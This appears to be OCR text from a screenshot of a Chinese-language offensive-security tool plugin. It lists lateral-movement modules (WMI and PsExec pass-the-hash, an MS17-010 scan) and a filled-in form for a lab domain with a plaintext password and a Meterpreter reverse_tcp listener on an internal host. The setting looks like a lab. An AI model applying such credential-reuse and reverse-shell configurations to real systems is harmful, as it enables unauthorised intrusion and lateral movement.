 名称/说明/TTPs
全部 资源部署 初始访问 执行 持久化 权限提升
防御绕过 凭证访问 信息收集 横向移动 数据采集
Sharpwmi横向移动
WMI哈希传递
PSEXEC明文/哈希传递
MS17-010扫描
Ladon7.0 C#插件
WMI明文传递
参数 说明
192.168.146.11 几秒后 2 192.168.146.11 4 x64 Windows 2008 R2 LAB\labadmin1 @ WIN2008A
* 目标IP 哈希传递
192.168.146.20
域 用户名
LAB labadmin1
密码
123qwe
凭证
* 监听
windows/x64/meterpreter/reverse_tcp | LHOST:192.168.146.130 | LPORT:2000
* 等待时间
10
执行